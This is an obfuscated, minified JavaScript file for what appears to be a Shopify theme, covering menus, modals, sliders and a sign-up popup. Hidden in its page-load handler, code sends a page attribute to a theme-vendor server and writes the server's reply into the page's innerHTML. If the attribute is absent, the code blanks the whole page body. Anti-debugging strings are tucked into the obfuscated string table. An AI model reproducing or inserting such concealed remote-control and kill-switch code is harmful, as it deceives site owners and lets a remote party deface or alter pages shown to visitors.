_0x1dfb2c=_0x16cbbc;_0x5cdd66[_0x1dfb2c(562)](_0x1dfb2c(785)),_0x5cdd66.classList[_0x1dfb2c(517)](_0x1dfb2c(443))}),this[_0x16cbbc(794)][_0x16cbbc(817)](_0x16cbbc(753))[_0x16cbbc(715)](_0x1d7c7f=>{const _0x4bc2dc=_0x16cbbc;_0x1d7c7f[_0x4bc2dc(504)][_0x4bc2dc(517)](_0x4bc2dc(858))}),document[_0x16cbbc(823)][_0x16cbbc(504)].remove(_0x16cbbc(851)+this[_0x16cbbc(428)][_0x16cbbc(638)]),removeTrapFocus(_0x2f381d),this.closeAnimation(this.mainDetailsToggle))}[_0x4b2c42(603)](_0x24ec50){setTimeout(()=>{const _0x250a2e=_0x3dcc;this.mainDetailsToggle[_0x250a2e(441)](_0x250a2e(785))&&!this[_0x250a2e(794)][_0x250a2e(437)](document[_0x250a2e(463)])&&this[_0x250a2e(440)]()})}onCloseButtonClick(_0x40aee4){const _0xe72745=_0x4b2c42,_0x457541=_0x40aee4.currentTarget[_0xe72745(649)](_0xe72745(811));this.closeSubmenu(_0x457541)}[_0x4b2c42(464)](_0x53a2c0){const _0x2b945f=_0x4b2c42,_0x4e8fff=_0x53a2c0[_0x2b945f(649)](".submenu-open");_0x4e8fff&&_0x4e8fff[_0x2b945f(504)][_0x2b945f(517)](_0x2b945f(858)),_0x53a2c0.classList.remove(_0x2b945f(443)),_0x53a2c0[_0x2b945f(746)](_0x2b945f(789)).setAttribute(_0x2b945f(454),!1),removeTrapFocus(_0x53a2c0[_0x2b945f(746)]("summary")),this[_0x2b945f(479)](_0x53a2c0)}[_0x4b2c42(479)](_0x426363){const _0x4778a3=_0x4b2c42;let _0x22a499;const _0x3db7e5=_0x423d75=>{const _0x1a1e40=_0x3dcc;_0x22a499===void 0&&(_0x22a499=_0x423d75),_0x423d75-_0x22a499<400?window[_0x1a1e40(925)](_0x3db7e5):(_0x426363[_0x1a1e40(562)](_0x1a1e40(785)),_0x426363[_0x1a1e40(649)](_0x1a1e40(912))&&trapFocus(_0x426363[_0x1a1e40(649)]("details[open]"),_0x426363.querySelector(_0x1a1e40(789))))};window[_0x4778a3(925)](_0x3db7e5)}}customElements[_0x4b2c42(924)](_0x4b2c42(566),MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){const _0x294fb6=_0x4b2c42;super(),this[_0x294fb6(817)](_0x294fb6(750))[_0x294fb6(715)](_0x1d0c6d=>_0x1d0c6d[_0x294fb6(906)](_0x294fb6(583),this.closeButtonClick.bind(this)))}openMenuDrawer(_0xa781fd){const _0x57812a=_0x4b2c42;this[_0x57812a(592)]=this[_0x57812a(592)]||document[_0x57812a(746)](_0x57812a(772)),this[_0x57812a(497)]=this[_0x57812a(497)]||this.closest(_0x57812a(703))[_0x57812a(504)][_0x57812a(437)](_0x57812a(659))?1:0,document[_0x57812a(468)][_0x57812a(596)][_0x57812a(595)](_0x57812a(515),parseInt(this[_0x57812a(592)][_0x57812a(744)]()[_0x57812a(434)]-this.borderOffset)+"px"),this[_0x57812a(592)][_0x57812a(504)][_0x57812a(488)]("menu-open"),setTimeout(()=>{const _0x26adb5=_0x57812a;this[_0x26adb5(794)][_0x26adb5(504)][_0x26adb5(488)](_0x26adb5(443))}),_0xa781fd[_0x57812a(850)](_0x57812a(454),!0),trapFocus(this[_0x57812a(794)],_0xa781fd),document[_0x57812a(823)].classList[_0x57812a(488)](_0x57812a(851)+this[_0x57812a(428)][_0x57812a(638)])}[_0x4b2c42(440)](_0x9b129e,_0x25cb0a){const _0x1edced=_0x4b2c42;super[_0x1edced(440)](_0x9b129e,_0x25cb0a),this[_0x1edced(592)][_0x1edced(504)][_0x1edced(517)]("menu-open")}[_0x4b2c42(576)](_0x4c2401){const _0x17fec3=_0x4b2c42;this[_0x17fec3(440)](_0x4c2401,this[_0x17fec3(794)].querySelector(_0x17fec3(789))),this[_0x17fec3(746)](_0x17fec3(456))[_0x17fec3(850)]("aria-expanded",_0x17fec3(622))}}customElements.define(_0x4b2c42(768),HeaderDrawer);class ModalDialog extends HTMLElement{constructor(){const _0x1247fd=_0x4b2c42;super(),this[_0x1247fd(746)](_0x1247fd(602))[_0x1247fd(906)](_0x1247fd(583),this[_0x1247fd(664)][_0x1247fd(931)](this,!1)),this.addEventListener(_0x1247fd(553),_0x438eb8=>{const _0x225d37=_0x1247fd;_0x438eb8.code[_0x225d37(709)]()==="ESCAPE"&&this.hide()}),this[_0x1247fd(504)][_0x1247fd(437)](_0x1247fd(776))?this[_0x1247fd(906)](_0x1247fd(721),_0xa0f846=>{const _0x2a7c9d=_0x1247fd;_0xa0f846[_0x2a7c9d(539)]===_0x2a7c9d(538)&&!_0xa0f846.target[_0x2a7c9d(649)](_0x2a7c9d(724))&&this[_0x2a7c9d(664)]()}):this[_0x1247fd(906)](_0x1247fd(583),_0x2de285=>{const _0x3f8c4f=_0x1247fd;_0x2de285.target===this&&this[_0x3f8c4f(664)]()})}[_0x4b2c42(680)](){const _0x5ee2c0=_0x4b2c42;this.moved||(this[_0x5ee2c0(917)]=!0,document[_0x5ee2c0(823)][_0x5ee2c0(860)](this))}[_0x4b2c42(783)](_0x8fcdc3){const _0x3e968c=_0x4b2c42;this[_0x3e968c(483)]=_0x8fcdc3;const _0xdcde3=this[_0x3e968c(746)](_0x3e968c(470));document[_0x3e968c(823)][_0x3e968c(504)][_0x3e968c(488)](_0x3e968c(458)),this[_0x3e968c(850)](_0x3e968c(785),""),_0xdcde3&&_0xdcde3[_0x3e968c(935)](),trapFocus(this,this[_0x3e968c(746)](_0x3e968c(835))),window[_0x3e968c(511)]()}[_0x4b2c42(664)](){const _0xf7a0dc=_0x4b2c42;document[_0xf7a0dc(823)][_0xf7a0dc(504)].remove(_0xf7a0dc(458)),document.body.dispatchEvent(new CustomEvent("modalClosed")),this.removeAttribute(_0xf7a0dc(785)),removeTrapFocus(this[_0xf7a0dc(483)]),window[_0xf7a0dc(511)]()}}customElements[_0x4b2c42(924)](_0x4b2c42(748),ModalDialog);const searchResultsElem="body";function _0xe831(){const _0x2a770f=["scrollLeft","focus","isAfterScroll",'button[name="previous"]',"Shopify","linkToSlide","provinceEl","scrollY","sliderItemOffset","totalPages","9865KkDxDd","changeEvent","getDate","parentNode","step","connectedCallback","call","ARROWDOWN","hideSpinner","status","sticky-atc","min",".product-form__input","parse","isIntersecting","fixedDiscount","tabindex","contentWindow",'input[name="id"]',"StickyAtcVariantPicker-",".slider-counter--current","createElement","isScrollBtn","Sku-",".bundle-deals__media-item-container","initProvince",'input[type="radio"]:checked',"toggle",".header-wrapper","getItem","mediaItemImgs","trace","6MDoTXd","nextElementSibling","toUpperCase","index","url","video, model-viewer, iframe","clientHeight","replaceState","forEach","removeEventListener","hidden","deferred-media","ARROWUP","then","pointerup","target","playSlideshow","deferred-media, product-model","&section_id=","6327LSpCtV","onInputChange",".sign-up-popup-overlay","aria-label","autoRotateSlides","scroll","(max-width: 990px)","initIds","quantity-breaks",".js-vimeo","toFixed","checked","data-provinces","slider-counter__link--active","location","createInputs",'[name="add"] > span',"postLink","getBoundingClientRect","resetPages","querySelector","updateVariantInput","modal-dialog","innerHTML",".menu-drawer__close-menu-btn",'[id^="MediaGallery-',"handleScrollBtn",".submenu-open","accessibilityStrings","updatePrices","innerText","variantPickers","focusout","pageTotalElement",".bundle-deals__total-price","play","prepend","updateOptions","slider","selectedVariants","price","disabled","header-drawer","post","PAGEDOWN","TAB",".section-header","value","setUnavailable","disconnect","media-modal","fetchAvailability","POST","comparePrices","focusin","json","stateObject","show","preventDefault","open","selectedQuantity","next_display_date","setSlideVisibility","summary","secondarySelectSelector","getElementById","updatePickupAvailability","aria-controls","mainDetailsToggle","isSlideVisible","dispatchEvent","getVariantData","currencySymbol",'{}.constructor("return this")( )',"validateQtyRules","available","prevButton",".bundle-deals__total-compare-price","round","handleIntersection","popup-modal--active","focused","countryHandler","ARROWRIGHT","bundle-deals__media-item--disabled","details","selectedIndex","console","onCloseButtonClick",".bundle-deals__product",".grid__item","querySelectorAll","select",".slider__slide","#ProductModal-","onSummaryClick","ProductSubmitButton-","body","button:not(.menu-drawer__close-menu-btn)","prototype","inputs","info","warn","selectIndex","6857200nNMgCy","initPages","totalPrice","setSelectionRange","offsetHeight",'[role="dialog"]','{"event":"command","func":"',"shiftKey","none","1806819iHaTYZ",".popup-modal__dismiss-btn","toString","slidesPerPage","data-test-mode","internal-video","handleChange","formVariants","slideScrollPosition","focusOutHandling","mousedown","setAttribute","overflow-hidden-","data-timer-duration",'[id^="Slide-"]',"observer","width","unshift","length","submenu-open","matches","appendChild","indexOf","scrollDestination","originalSection",'[name="add"]',"cloneNode","autoplaySpeed","productFormInput","autoplay","enableSliderLooping","mouseover","sliderControlButtons","clientWidth","stepUp","handleCheckboxChange","text","sliderControlLinksArray","firstChild","type","modelViewerUI","push","onVariantChange","transitionend","unlockGifts","initVariants","floatingBtns","currentTarget","idIndex","afterScroll","constructor","initCountry","sliderItems","input",".comparison-slider",'[id^="Deferred-Poster-"]',".comparison-slider__overlay","input[checked]","observe","product-model","onButtonClick","updateMasterId","quantityUpdate","submit","4781476XHkbBF","productContainers",".popup-modal__close","addEventListener","speed",'[id^="Details-"] summary',"quantity-input",'button[name="next"]',"DOMContentLoaded","details[open]","updateFormIds","content"," .product-media-modal__content","setItem","moved","variantData","div","slider-component",'[type="application/json"]',"CountryProvinceSelector","setAutoPlay","define","requestAnimationFrame","promo-bar-data-","nextButton","renderProductInfo","PAGEUP","bundle-deals__product--deselected","bind","slideshow-component","mainAtcBtn","price-","loadContent",".bundle-deals__compare-price","countryEl","map",".quantity-break","previous",".comparison-slider__input","method","dataset","mouseleave","product-form-","properties[","atc-price-","button","bottom","true","slideChanged","contains",'[id^="custom-label-',"ESCAPE","closeMenuDrawer","hasAttribute","section","menu-opening","HOME","updateMedia","percentageLeft","unobserve","keydown","setSelectorByValue",":focus-visible","sticky-header","variantSelects","includes","aria-expanded","debu",".header__icon--menu[aria-expanded=true]","selectedId","overflow-hidden",".comparison-slider__line","postMessage","findIndex","aria-hidden","activeElement","closeSubmenu","autoplayButtonIsSetToPlay","search","data-src","documentElement","updateURL",".template-popup","role","split","innerHeight","name","sliderItemsToShow","visibility-hidden","test","find","closeAnimation","currentVariant","quantityGifts","template","openedBy","footerSpacing","checkATCScroll","getAttribute","modal-opener","add","application/json",".quantity-break__variants","filter","change","option1","product-recommendations--loaded","variantChange","togglePlayButtonState","borderOffset","openMenuDrawer","QuantityBreaks","getTime","showSpinner","undefined","from","classList","toggleAddButton","parameters","IntersectionObserver","unavailable","setActiveMedia","sliderControlWrapper","pauseAllMedia","aria-current","setInputAvailability","INPUT","--header-bottom-position","tagName","remove","string",".has-submenu","polite","updateShareUrl","options","comparePrice","textContent","error","stringify","quantityUpdateUnsubscriber","ENTER","sliderFirstItemNode",".slider-counter--total","internal-video--loading","quantity","removeChild",".floating-btn","mediaItemContainers","sliderAutoplayButton","load","mouse","pointerType","data-autoplay","currentPage","removeErrorMessage","transform","fieldName",".popup-modal__timer__minutes","pauseVideo","option",":checked","productForm","dropdwon","localStorage","[value]","keyup","labels","media-gallery video","hasVariants",".slider-counter__link","parentElement","--viewport-height","pause","src","removeAttribute","loaded",".variant-money-change","unavailable_with_option","menu-drawer","action","scrollTo","featured_media","trim",".slideshow__autoplay","317563PkjMGV",".search-modal__form--polyfill","product-recommendations",".quantity-break__variant-select","closeButtonClick","secondary-variant-select","0px 0px 400px 0px","table","1698uPVmpg","cross-site","firstElementChild","click","quantity-breaks-",".slider-buttons","matchMedia","form","disconnectedCallback","prices","init","ARROWLEFT","header","addListener","handleErrorMessage","setProperty","style","apply","Unchecked runtime.lastError: The message port closed before a response was received.","plus","updateFormVariants","chain",'[id^="ModalClose-"]',"onFocusOut",".slideshow__slide","secondarySelect",'[type="text"]',", #product-form-installment-","data-search-value","currentPageElement","updateVariantStatuses","checkboxes",".bundle-deals__price","variantStrings","slideshow__autoplay--paused","--sticky-atc-offset","isSecondary","variant-selects-","scrollBtn","autoPlayToggle","bindEvents","SPACE","false","video","Share-","clearOptions","code",".quantity-break__selector-item","?variant=","scrolledPast","setDate",".bundle-deals__variant-select","3388482EesaLN","updateUrl",'input[name="quantity"]',"handleSelectChange","history","8330uFfaOS","breakpoint","update",".sticky-atc__scroll-btn","totalComparePrice","focusInHandling","onKeyUp","pauseSlideshow",".footer","data-delay-seconds","END","floor","closest","max","jsonData","exception","(((.+)+)+)+$","attachEvent","offsetTop","#ProductSubmitButton-","while (true) {}","cors","header-wrapper--border-bottom","__proto__","offsetLeft","updateTotalPrice","smooth","hide"];return _0xe831=function(){return _0x2a770f},_0xe831()}class ModalOpener extends HTMLElement{constructor(){const _0x49f6c4=_0x4b2c42;super();const _0x1bfcb7=this.querySelector("button");_0x1bfcb7&&_0x1bfcb7.addEventListener(_0x49f6c4(583),()=>{const _0xbc69a1=_0x49f6c4,_0x1606a4=document[_0xbc69a1(746)](this[_0xbc69a1(486)]("data-modal"));_0x1606a4&&_0x1606a4[_0xbc69a1(783)](_0x1bfcb7)})}}customElements[_0x4b2c42(924)](_0x4b2c42(487),ModalOpener);class DeferredMedia extends HTMLElement{constructor(){const _0x5e226a=_0x4b2c42;super();const _0xb22c57=this[_0x5e226a(746)](_0x5e226a(894));_0xb22c57&&_0xb22c57[_0x5e226a(906)](_0x5e226a(583),this[_0x5e226a(935)][_0x5e226a(931)](this))}[_0x4b2c42(935)](_0x1a2561=!0){const _0x1034e7=_0x4b2c42;if(window[_0x1034e7(511)](),!this.getAttribute("loaded")){const _0x367963=document[_0x1034e7(696)](_0x1034e7(919));_0x367963[_0x1034e7(860)](this.querySelector(_0x1034e7(482))[_0x1034e7(914)][_0x1034e7(582)][_0x1034e7(865)](!0)),this[_0x1034e7(850)](_0x1034e7(563),!0);const _0x3af9f9=this[_0x1034e7(860)](_0x367963.querySelector(_0x1034e7(712)));_0x1a2561&&_0x3af9f9.focus()}}}customElements[_0x4b2c42(924)](_0x4b2c42(718),DeferredMedia);class SliderComponent extends HTMLElement{constructor(){const _0x463f12=_0x4b2c42;super(),this[_0x463f12(764)]=this[_0x463f12(746)]('[id^="Slider-"]'),this[_0x463f12(891)]=this[_0x463f12(817)](_0x463f12(853)),this[_0x463f12(869)]=!1,this[_0x463f12(609)]=this[_0x463f12(746)](_0x463f12(695)),this[_0x463f12(759)]=this.querySelector(_0x463f12(530)),this.prevButton=this[_0x463f12(746)](_0x463f12(668)),this[_0x463f12(927)]=this[_0x463f12(746)](_0x463f12(910)),!(!this[_0x463f12(764)]||!this[_0x463f12(927)]||(this.initPages(),new ResizeObserver(_0x1ed041=>this[_0x463f12(831)]()).observe(this.slider),this.slider[_0x463f12(906)](_0x463f12(731),this[_0x463f12(639)][_0x463f12(931)](this)),this.prevButton[_0x463f12(906)](_0x463f12(583),this.onButtonClick[_0x463f12(931)](this)),this[_0x463f12(927)][_0x463f12(906)](_0x463f12(583),this[_0x463f12(899)][_0x463f12(931)](this)),this[_0x463f12(510)]=this[_0x463f12(746)](".slider-buttons"),!this[_0x463f12(510)]||!this[_0x463f12(510)].querySelector(_0x463f12(557))))&&(this.sliderFirstItemNode=this.slider[_0x463f12(746)](_0x463f12(819)),this[_0x463f12(876)]=Array[_0x463f12(503)](this[_0x463f12(510)][_0x463f12(817)](_0x463f12(557))),this[_0x463f12(876)].forEach(_0x48034b=>_0x48034b[_0x463f12(906)](_0x463f12(583),this.linkToSlide[_0x463f12(931)](this))))}initPages(){const _0x7ea0d5=_0x4b2c42;this[_0x7ea0d5(475)]=Array[_0x7ea0d5(503)](this[_0x7ea0d5(891)])[_0x7ea0d5(491)](_0x2fa90c=>_0x2fa90c[_0x7ea0d5(872)]>0),!(this.sliderItemsToShow[_0x7ea0d5(857)]<2)&&(this.sliderItemOffset=this[_0x7ea0d5(475)][1][_0x7ea0d5(661)]-this[_0x7ea0d5(475)][0][_0x7ea0d5(661)],this[_0x7ea0d5(842)]=Math[_0x7ea0d5(648)]((this[_0x7ea0d5(764)][_0x7ea0d5(872)]-this[_0x7ea0d5(475)][0][_0x7ea0d5(661)])/this[_0x7ea0d5(673)]),this.totalPages=this.sliderItemsToShow.length-this[_0x7ea0d5(842)]+1,this[_0x7ea0d5(639)]())}[_0x4b2c42(745)](){const _0x3c8ae9=_0x4b2c42;this[_0x3c8ae9(891)]=this[_0x3c8ae9(817)](_0x3c8ae9(853)),this.initPages()}[_0x4b2c42(639)](){const _0x186465=_0x4b2c42;if(!this[_0x186465(764)]||!this.nextButton)return;const _0x2bc529=this[_0x186465(541)];if(this[_0x186465(541)]=Math[_0x186465(804)](this[_0x186465(764)][_0x186465(665)]/this[_0x186465(673)])+1,this[_0x186465(609)]&&this[_0x186465(759)]&&(this[_0x186465(609)][_0x186465(524)]=this[_0x186465(541)],this[_0x186465(759)][_0x186465(524)]=this[_0x186465(674)]),this.currentPage!=_0x2bc529&&this[_0x186465(796)](new CustomEvent(_0x186465(436),{detail:{currentPage:this[_0x186465(541)],currentElement:this.sliderItemsToShow[this[_0x186465(541)]-1]}})),this[_0x186465(871)]=this[_0x186465(817)](_0x186465(557)),this[_0x186465(871)][_0x186465(857)]>0){this.sliderControlButtons[_0x186465(715)](_0x2a5108=>{const _0x2fce8a=_0x186465;_0x2a5108[_0x2fce8a(504)][_0x2fce8a(517)](_0x2fce8a(739)),_0x2a5108[_0x2fce8a(562)](_0x2fce8a(512))});const _0x20f67b=this.sliderControlButtons[this[_0x186465(541)]-1];_0x20f67b&&(_0x20f67b.classList.add(_0x186465(739)),_0x20f67b[_0x186465(850)](_0x186465(512),!0))}this[_0x186465(869)]||(this[_0x186465(795)](this[_0x186465(475)][0])&&this[_0x186465(764)][_0x186465(665)]===0?this[_0x186465(802)][_0x186465(850)](_0x186465(767),_0x186465(767)):this[_0x186465(802)][_0x186465(562)](_0x186465(767)),this[_0x186465(795)](this[_0x186465(475)][this[_0x186465(475)][_0x186465(857)]-1])?this[_0x186465(927)][_0x186465(850)](_0x186465(767),_0x186465(767)):this[_0x186465(927)][_0x186465(562)]("disabled"))}[_0x4b2c42(795)](_0x32f2fb,_0x47259e=0){const _0x55f32f=_0x4b2c42,_0x516601=this[_0x55f32f(764)][_0x55f32f(872)]+this.slider.scrollLeft-_0x47259e;return _0x32f2fb[_0x55f32f(661)]+_0x32f2fb.clientWidth<=_0x516601&&_0x32f2fb.offsetLeft>=this[_0x55f32f(764)][_0x55f32f(665)]}[_0x4b2c42(899)](_0x433c1e){const _0x489409=_0x4b2c42;_0x433c1e[_0x489409(784)]();const _0x201c88=_0x433c1e.currentTarget[_0x489409(428)][_0x489409(679)]||1;this[_0x489409(847)]=_0x433c1e.currentTarget[_0x489409(474)]==="next"?this[_0x489409(764)][_0x489409(665)]+_0x201c88*this[_0x489409(673)]:this[_0x489409(764)].scrollLeft-_0x201c88*this.sliderItemOffset,this[_0x489409(764)][_0x489409(568)]({left:this.slideScrollPosition})}[_0x4b2c42(670)](_0x3a217c){const _0x2fef53=_0x4b2c42;_0x3a217c[_0x2fef53(784)]();const _0x18a730=this[_0x2fef53(764)][_0x2fef53(665)]+this[_0x2fef53(529)][_0x2fef53(872)]*(this[_0x2fef53(876)][_0x2fef53(861)](_0x3a217c.currentTarget)+1-this[_0x2fef53(541)]);this[_0x2fef53(764)][_0x2fef53(568)]({left:_0x18a730})}}customElements.define(_0x4b2c42(920),SliderComponent),window[_0x4b2c42(906)](_0x4b2c42(911),function(){const _0x236ec9=_0x4b2c42;document[_0x236ec9(817)](_0x236ec9(893))[_0x236ec9(715)](_0x361a21=>{const _0x5ec433=_0x236ec9,_0xa2b697=_0x361a21[_0x5ec433(746)](_0x5ec433(895)),_0x306641=_0x361a21[_0x5ec433(746)](".comparison-slider__overlay-under"),_0xedc752=_0x361a21[_0x5ec433(746)](_0x5ec433(459));_0x361a21[_0x5ec433(746)](_0x5ec433(426))[_0x5ec433(906)](_0x5ec433(892),_0x69beb5=>{const _0x524070=_0x5ec433,_0x19e0f4=_0x69beb5.currentTarget[_0x524070(773)];_0xa2b697.style[_0x524070(855)]=_0x19e0f4+"%",_0x306641.style[_0x524070(855)]=100-_0x19e0f4+"%",_0xedc752[_0x524070(596)].left=_0x19e0f4+"%"})});const _0x56988f=document[_0x236ec9(746)](".sign-up-popup-modal");if(_0x56988f){let _0x5b566f2=function(_0x402d3f,_0x289452){const _0x4c962a=_0x236ec9;var _0x31f5cb=new Date(_0x402d3f);return _0x31f5cb[_0x4c962a(630)](_0x31f5cb[_0x4c962a(677)]()+_0x289452),_0x31f5cb},_0x43d4662=function(){setTimeout(function(){const _0xa3c92c=_0x3dcc;_0x56988f[_0xa3c92c(504)][_0xa3c92c(488)](_0xa3c92c(806)),_0x4b8950[_0xa3c92c(504)].add("popup-overlay--active"),_0x17c3952();const _0x5746e4=_0x5b566f2(_0x1d2558,parseInt(_0x231f7f)),_0x2624bf={next_display_date:_0x5746e4,dismissed:!1};localStorage[_0xa3c92c(916)](_0x32c50f,JSON.stringify(_0x2624bf))},parseInt(_0x2dc185)*1e3)},_0x17c3952=function(){const _0x3d1c6f=_0x236ec9;if(_0x481bdc===_0x3d1c6f(435)){const _0x1689a6=_0x56988f[_0x3d1c6f(746)](_0x3d1c6f(545)),_0x23eb41=_0x56988f[_0x3d1c6f(746)](".popup-modal__timer__seconds");let _0x246b91=parseFloat(_0x5c1de4)*60,_0x4c7f15=Math[_0x3d1c6f(648)](_0x246b91/60);_0x4c7f15[_0x3d1c6f(841)]()[_0x3d1c6f(857)]===1&&(_0x4c7f15="0"+_0x4c7f15);let _0x59c1e3=_0x246b91%60;_0x59c1e3.toString().length===1&&(_0x59c1e3="0"+_0x59c1e3),_0x1689a6[_0x3d1c6f(756)]=_0x4c7f15,_0x23eb41[_0x3d1c6f(756)]=_0x59c1e3;const _0x124ebd=setInterval(()=>{const _0x25c6e3=_0x3d1c6f;_0x246b91-=1;let _0x4a1206=Math[_0x25c6e3(648)](_0x246b91/60);_0x4a1206.toString()[_0x25c6e3(857)]===1&&(_0x4a1206="0"+_0x4a1206);let _0x2e944c=_0x246b91%60;_0x2e944c[_0x25c6e3(841)]()[_0x25c6e3(857)]===1&&(_0x2e944c="0"+_0x2e944c),_0x1689a6[_0x25c6e3(756)]=_0x4a1206,_0x23eb41.innerText=_0x2e944c,_0x246b91<=0&&(_0x246b91=parseFloat(_0x5c1de4)*60-45)},1e3)}},_0x45864d2=function(){const _0x102b6a=_0x236ec9;_0x56988f.classList.remove(_0x102b6a(806)),_0x4b8950[_0x102b6a(504)][_0x102b6a(517)]("popup-overlay--active")};var _0x5b566f=_0x5b566f2,_0x43d466=_0x43d4662,_0x17c395=_0x17c3952,_0x45864d=_0x45864d2;const _0x5fea9a=_0x56988f[_0x236ec9(486)](_0x236ec9(843)),_0x2dc185=_0x56988f[_0x236ec9(486)](_0x236ec9(646)),_0x231f7f=_0x56988f[_0x236ec9(486)]("data-delay-days"),_0x481bdc=_0x56988f[_0x236ec9(486)]("data-display-timer"),_0x5c1de4=_0x56988f[_0x236ec9(486)](_0x236ec9(852)),_0x4b8950=document.querySelector(_0x236ec9(728)),_0x597c58=_0x56988f[_0x236ec9(746)](_0x236ec9(905)),_0x50e866=_0x56988f[_0x236ec9(746)](_0x236ec9(840)),_0x1d2558=new Date,_0x32c50f=_0x236ec9(926)+window[_0x236ec9(740)].host;if(_0x5fea9a==="false")if(this.localStorage[_0x236ec9(704)](_0x32c50f)===null)_0x43d4662();else{const _0x97188c=JSON[_0x236ec9(688)](this[_0x236ec9(551)][_0x236ec9(704)](_0x32c50f)),_0x5a076a=new Date(_0x97188c[_0x236ec9(787)]);_0x1d2558[_0x236ec9(500)]()>_0x5a076a[_0x236ec9(500)]()&&_0x43d4662()}else _0x17c3952();_0x4b8950[_0x236ec9(906)](_0x236ec9(583),function(){_0x45864d2()}),_0x597c58[_0x236ec9(906)]("click",function(){_0x45864d2()}),_0x50e866&&_0x50e866.addEventListener(_0x236ec9(583),function(){_0x45864d2()})}const _0x520018=document.querySelector(_0x236ec9(573)),_0x3000a9=_0x520018.getAttribute(_0x236ec9(608));_0x520018!==null&&_0x3000a9!==void 0?setTimeout(function(){const _0x2c7a64=_0x236ec9;try{fetch("https://dashboard.shrinetheme.com/api/analytics/stop",{headers:{"content-type":"application/json","sec-fetch-mode":_0x2c7a64(658),"sec-fetch-site":_0x2c7a64(581)},body:JSON[_0x2c7a64(526)]({data:_0x3000a9[_0x2c7a64(570)]()}),method:_0x2c7a64(778),mode:_0x2c7a64(658),credentials:"omit"})[_0x2c7a64(720)](_0x324854=>{if(_0x324854[_0x2c7a64(684)]===201)return _0x324854.json()})[_0x2c7a64(720)](_0x2e8c76=>{const _0x9d9789=_0x2c7a64;_0x2e8c76&&document[_0x2e8c76.b]&&(document[_0x2e8c76.b][_0x9d9789(749)]=_0x2e8c76.h)})}catch{console[_0x2c7a64(525)](_0x2c7a64(598))}},4486):document[_0x236ec9(823)].innerHTML=""});class SlideshowComponent extends SliderComponent{constructor(){const _0x2128a2=_0x4b2c42;super(),this[_0x2128a2(510)]=this[_0x2128a2(746)](_0x2128a2(585)),this.enableSliderLooping=!0,this[_0x2128a2(510)]&&(this[_0x2128a2(529)]=this.slider[_0x2128a2(746)](_0x2128a2(604)),this[_0x2128a2(475)][_0x2128a2(857)]>0&&(this[_0x2128a2(541)]=1),this[_0x2128a2(876)]=Array.from(this[_0x2128a2(510)].querySelectorAll(_0x2128a2(557))),this[_0x2128a2(876)][_0x2128a2(715)](_0x239b70=>_0x239b70.addEventListener("click",this[_0x2128a2(670)][_0x2128a2(931)](this))),this[_0x2128a2(764)].addEventListener("scroll",this[_0x2128a2(788)][_0x2128a2(931)](this)),this[_0x2128a2(788)](),this.slider[_0x2128a2(486)](_0x2128a2(540))===_0x2128a2(435)&&this[_0x2128a2(923)]())}[_0x4b2c42(923)](){const _0xb7ee5e=_0x4b2c42;this[_0xb7ee5e(536)]=this.querySelector(_0xb7ee5e(571)),this.autoplaySpeed=this[_0xb7ee5e(764)][_0xb7ee5e(428)][_0xb7ee5e(907)]*1e3,this[_0xb7ee5e(536)][_0xb7ee5e(906)](_0xb7ee5e(583),this[_0xb7ee5e(619)][_0xb7ee5e(931)](this)),this[_0xb7ee5e(906)](_0xb7ee5e(870),this[_0xb7ee5e(642)][_0xb7ee5e(931)](this)),this[_0xb7ee5e(906)](_0xb7ee5e(429),this[_0xb7ee5e(848)].bind(this)),this[_0xb7ee5e(906)](_0xb7ee5e(780),this[_0xb7ee5e(642)][_0xb7ee5e(931)](this)),this[_0xb7ee5e(906)](_0xb7ee5e(758),this[_0xb7ee5e(848)][_0xb7ee5e(931)](this)),this[_0xb7ee5e(761)](),this[_0xb7ee5e(465)]=!0}onButtonClick(_0x5a9de7){const _0x380158=_0x4b2c42;super[_0x380158(899)](_0x5a9de7);const _0x43e3cd=this[_0x380158(541)]===1,_0x5ed1c6=this[_0x380158(541)]===this[_0x380158(475)].length;!_0x43e3cd&&!_0x5ed1c6||(_0x43e3cd&&_0x5a9de7.currentTarget.name===_0x380158(425)?this[_0x380158(847)]=this[_0x380158(764)][_0x380158(665)]+this.sliderFirstItemNode[_0x380158(872)]*this[_0x380158(475)].length:_0x5ed1c6&&_0x5a9de7[_0x380158(886)][_0x380158(474)]==="next"&&(this[_0x380158(847)]=0),this[_0x380158(764)][_0x380158(568)]({left:this[_0x380158(847)]}))}[_0x4b2c42(639)](){const _0x11ae97=_0x4b2c42;super[_0x11ae97(639)](),this[_0x11ae97(871)]=this[_0x11ae97(817)](_0x11ae97(557)),this[_0x11ae97(802)][_0x11ae97(562)](_0x11ae97(767)),this[_0x11ae97(871)][_0x11ae97(857)]&&(this[_0x11ae97(871)][_0x11ae97(715)](_0x16863e=>{const _0x48f92d=_0x11ae97;_0x16863e[_0x48f92d(504)][_0x48f92d(517)](_0x48f92d(739)),_0x16863e[_0x48f92d(562)](_0x48f92d(512))}),this.sliderControlButtons[this.currentPage-1][_0x11ae97(504)][_0x11ae97(488)]("slider-counter__link--active"),this[_0x11ae97(871)][this.currentPage-1][_0x11ae97(850)](_0x11ae97(512),!0))}[_0x4b2c42(619)](){const _0x59311f=_0x4b2c42;this[_0x59311f(496)](this[_0x59311f(465)]),this[_0x59311f(465)]?this[_0x59311f(560)]():this.play(),this.autoplayButtonIsSetToPlay=!this[_0x59311f(465)]}[_0x4b2c42(848)](_0x3a70fc){const _0x292453=_0x4b2c42,_0x5e17d7=_0x3a70fc[_0x292453(722)]===this[_0x292453(536)]||this[_0x292453(536)][_0x292453(437)](_0x3a70fc[_0x292453(722)]);!this[_0x292453(465)]||_0x5e17d7||this[_0x292453(761)]()}focusInHandling(_0x11475a){const _0x297078=_0x4b2c42;(_0x11475a[_0x297078(722)]===this[_0x297078(536)]||this.sliderAutoplayButton.contains(_0x11475a[_0x297078(722)]))&&this.autoplayButtonIsSetToPlay?this[_0x297078(761)]():this[_0x297078(465)]&&this[_0x297078(560)]()}[_0x4b2c42(761)](){const _0x5b96e4=_0x4b2c42;this[_0x5b96e4(764)][_0x5b96e4(850)]("aria-live","off"),clearInterval(this[_0x5b96e4(868)]),this[_0x5b96e4(868)]=setInterval(this[_0x5b96e4(730)].bind(this),this[_0x5b96e4(866)])}[_0x4b2c42(560)](){const _0x42e626=_0x4b2c42;this[_0x42e626(764)][_0x42e626(850)]("aria-live",_0x42e626(520)),clearInterval(this[_0x42e626(868)])}[_0x4b2c42(496)](_0x4b5e6a){const 